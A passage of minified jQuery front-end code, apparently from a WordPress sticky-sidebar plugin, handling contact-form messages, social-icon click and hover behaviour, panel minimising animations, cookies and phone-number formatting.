class='mse-input-message'>"+a.errors[b].message+"</span>")):($("#mse-form-error").removeClass("mse-form-success-message").addClass("mse-form-error-message").show(),$("#mse-form-error").html(a.errors[b].message));else"0"==a.status?($("#mse-form-error").removeClass("mse-form-success-message").addClass("mse-form-error-message").show(),$("#mse-form-error").html(a.message)):($("#mse-form-error").removeClass("mse-form-error-message").addClass("mse-form-success-message").show(),$("#mse-form-error").html(a.message),$('#stickyelements-form input[type="text"], #stickyelements-form input[type="tel"], #stickyelements-form input[type="email"]').val(""),$("#stickyelements-form textarea").val(""),$.cookie("closed_contactform","closed",{path:"/"}));return setTimeout(function(){$(".mse-form-success-message").slideUp("slow")},5e3),1==a.status&&""!=a.redirect_link&&(window.location=a.redirect_link),!1}}),!1}),$(".mystickyelements-on-click .mystickyelements-social-icon").on("click touch",function(k){var a,j,d,h,i,l=$(this).data("click"),m=g(),n=$(this);($(this).parent("li").hasClass("mystickyelements-contact-form")||("0"==l&&($(".mystickyelements-social-icon").data("click","0"),e=0),a=n,j=m,d=a.data("tab-setting"),h=a.data("click"),i=a.find("a").data("url"),"mobile"==j?function(a,d,h,g){if("hover"==d&&"enable"==a.data("mobile-behavior")){if(a.data("click","1"),0==e)b(a);else{c(a,g);return}}else if("click"==d&&"enable"==a.data("flyout")){if(a.data("click","1"),0==e)b(a);else{c(a,g);return}}else if("click"==d&&"disable"==a.data("flyout")){a.children("a").length?$(".mystickyelements-on-click .elements-active").removeClass("elements-active"):a.parent("li").addClass("elements-active"),f=1;return}else f=1}(a,d,h,i):function(a,g,h,d){if("enable"==a.data("flyout")){if(a.data("click","1"),0==e)b(a);else{c(a,d);return}}else if("disable"==a.data("flyout")){a.children("a").length?$(".mystickyelements-on-click .elements-active").removeClass("elements-active"):a.parent("li").addClass("elements-active"),f=1,a.find("a").attr("href",d);return}}(a,d,h,i),1!=f))&&($(this).parent("li").hasClass("elements-active")?($(this).parent("li").removeClass("elements-active"),$.cookie("closed_contactform","closed",{path:"/"}),k.preventDefault()):($(".mystickyelements-on-click .elements-active").removeClass("elements-active"),$(this).parent("li").addClass("elements-active")))}),$(".mystickyelements-on-hover .mystickyelements-social-icon").on("click",function(a){$(this).parent("li").hasClass("elements-active")&&0==$(this).children("a").length&&($(this).parent("li").removeClass("elements-hover-active"),a.preventDefault(),$(this).parent().parent().parent().parent(".mystickyelements-on-hover").removeClass("mystickyelements-on-click"))}),$(".mystickyelements-on-hover .mystickyelements-social-icon-li").on("mouseenter",function(){$(this).hasClass("elements-active"),$(this).hasClass("elements-active")||($(".mystickyelements-on-click .elements-active").removeClass("elements-active"),$(this).addClass("elements-active"),$(this).addClass("elements-hover-active"),$(this).parent().parent().parent(".mystickyelements-on-hover").addClass("mystickyelements-on-click"))}).on("mouseleave",function(){$(this).removeClass("elements-active"),$(this).removeClass("elements-hover-active"),$(this).parent().parent().parent(".mystickyelements-on-hover").removeClass("mystickyelements-on-click")}),$(".mystickyelements-on-hover ul li.mystickyelements-contact-form").on("mouseenter",function(){$(this).addClass("element-contact-active")}).on("mouseleave",function(){$(this).removeClass("element-contact-active")}),$(".element-contact-close").on("click touch",function(a){$(".mystickyelements-contact-form").removeClass("elements-active"),$(".mystickyelements-contact-form").removeClass("element-contact-active"),$.cookie("closed_contactform","closed",{path:"/"})}),$("#stickyelements-form input:not(#stickyelements-submit-form), #stickyelements-form textarea ").on("keyup",function(a){$(this).val()&&($(this).css("background-color","#EFF5F8"),$(this).css("border-color","#7761DF"))}),i(),$("li.mystickyelements-minimize").on("click",function(e){var c,b,a,d;$(this).toggleClass("element-minimize"),/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)?(b="mobile",a="mobile-",d="element-mobile-on"):(b="desktop",a="",d="element-desktop-on"),!0===$(this).hasClass("element-minimize")?($.cookie("minimize_"+b,"minimize",{path:"/"}),c=!0):($.cookie("minimize_"+b,"minimize_not",{path:"/"}),c=!1),$(".mystickyelements-position-"+a+"left ul li").each(function(){!0==$(this).hasClass(d)&&(!0==$(".mystickyelements-fixed").hasClass("mystickyelements-size-large")?$(this).animate({width:"toggle",left:!0===c?"-=80":""}):$(this).animate({width:"toggle",left:!0===c?"-=50":""}))}),$(".mystickyelements-position-"+a+"right ul li").each(function(){!0==$(this).hasClass(d)&&(!0==$(".mystickyelements-fixed").hasClass("mystickyelements-size-large")?$(this).animate({width:"toggle",left:!0===c?"+=80":""},300,function(){}):$(this).animate({width:"toggle",left:!0===c?"+=50":""},300,function(){}))}),$(".mystickyelements-position-"+a+"bottom ul li").each(function(){!0==$(this).hasClass(d)&&($(this).css("position","relative"),!0==$(".mystickyelements-fixed").hasClass("mystickyelements-size-large")?$(this).animate({height:"toggle",bottom:!0===c?"-=80":""},300,function(){$(this).css("position",!0===c?"relative":"static")}):$(this).animate({height:"toggle",bottom:!0===c?"-=60":""},300,function(){$(this).css("position",!0===c?"relative":"static")}))}),$(".mystickyelements-position-"+a+"top ul li").each(function(){!0==$(this).hasClass(d)&&($(this).css("position","relative"),!0==$(".mystickyelements-fixed").hasClass("mystickyelements-size-large")?$(this).animate({height:"toggle",top:!0===c?"-=80":""},300,function(){$(this).css("position",!0===c?"relative":"static")}):$(this).animate({height:"toggle",top:!0===c?"-=60":""},300,function(){$(this).css("position",!0===c?"relative":"static")}))}),!0===$("span.mystickyelements-minimize").hasClass("minimize-position-"+a+"left")?!0===$("li.mystickyelements-minimize").hasClass("element-minimize")?$(".mystickyelements-minimize.minimize-position-"+a+"left").html("&rarr;"):$(".mystickyelements-minimize.minimize-position-"+a+"left").html("&larr;"):!0===$("span.mystickyelements-minimize").hasClass("minimize-position-"+a+"bottom")?!0===$("li.mystickyelements-minimize").hasClass("element-minimize")?$(".mystickyelements-minimize.minimize-position-"+a+"bottom").html("&uarr;"):$(".mystickyelements-minimize.minimize-position-"+a+"bottom").html("&darr;"):!0===$("span.mystickyelements-minimize").hasClass("minimize-position-"+a+"top")?!0===$("li.mystickyelements-minimize").hasClass("element-minimize")?$(".mystickyelements-minimize.minimize-position-"+a+"top").html("&darr;"):$(".mystickyelements-minimize.minimize-position-"+a+"top").html("&uarr;"):!0===$("li.mystickyelements-minimize").hasClass("element-minimize")?$(".mystickyelements-minimize.minimize-position-"+a+"right").html("&larr;"):$(".mystickyelements-minimize.minimize-position-"+a+"right").html("&rarr;")}),$(".mystickyelements-fixed ul li").each(function(){$(this).hasClass("mystickyelements-custom-html-main")&&$(this).hasClass("mystickyelements-custom-html-iframe")&&($(this).find(".mystickyelements-custom-html").height(),$(".mystickyelements-fixed ul").height())}),setTimeout(function(){$(".mystickyelements-entry-effect-fade.entry-effect,.mystickyelements-entry-effect-slide-in.entry-effect").css("transition","all 0s ease 0s")},1e3),$(".mystickyelements-fixed ul li").on("click",function(){$(this).hasClass("mystickyelements-custom-html-iframe")?$(".mystickyelements-fixed").toggleClass("mystickyelements-custom-html-iframe-open"):$(".mystickyelements-fixed").removeClass("mystickyelements-custom-html-iframe-open")}),$(".mystickyelements-fixed").addClass("entry-effect"),$(window).width()>1024&&300>$(".mystickyelements-position-bottom .mystickyelements-lists").width()&&$(".mystickyelements-position-bottom .mystickyelements-contact-form .element-contact-form").width("300"),h(),1==$("#phone_formate").val()){var a=document.querySelector("#contact-form-phone");window.intlTelInput(a,{dropdownContainer:document.body,formatOnDisplay:!0,hiddenInput:"full_number",initialCountry:"auto",nationalMode:!0,separateDialCode:!0,utilsScript:mystickyelement_obj.plugin_url+"intl-tel-input-src/build/js/utils.js"}),$("#contact-form-phone").addClass("tel_formate")}}),$(window).on("resize",function(){i(),h()}),jQuery(document).on("click",".mystickyelements-social-text a",function(){e=0,j($(this))}),jQuery(document).on("click",".mystickyelements-social-icon a",function(){var b=g(),a=$(this);"mobile"==b?"hover"==$(this).data("tab-setting")&&"enable"!==$(this).data("mobile-behavior")?j(a):"click"==$(this).data("tab-setting")&&"enable"!==$(this).data("flyout")?j(a):e>1&&(j(a),e=0):"enable"!==$(this).data("flyout")?j(a):e>1&&(j(a),e=0)}),jQuery("body").mouseup(function(a){0===$(a.target).closest(".mystickyelement-lists-wrap").length&&(e=0,jQuery(".mystickyelements-social-icon-li").removeClass("elements-active"))}),jQuery(document).on("click",".iti--allow-dropdown",function(){"hover"==jQuery(this).closest(".mystickyelements-contact-form").data("tab-opt")&&jQuery(this).closest("#mystickyelements-contact-form").parent().closest(".mystickyelements-on-hover").length>0&&(jQuery(this).closest(".mystickyelements-contact-form").addClass("country-code-trigger"),jQuery(this).closest(".mystickyelements-contact-form").removeClass("element-contact-active"),jQuery(this).closest(".mystickyelements-contact-form").addClass("elements-active"))}),jQuery(document).on("click","ul.iti__country-list li",function(){$(".mystickyelements-contact-form").each(function(a){"hover"==jQuery(this).data("tab-opt")&&(jQuery(this).addClass("element-contact-active"),jQuery(this).removeClass("elements-active"))})})}(jQuery)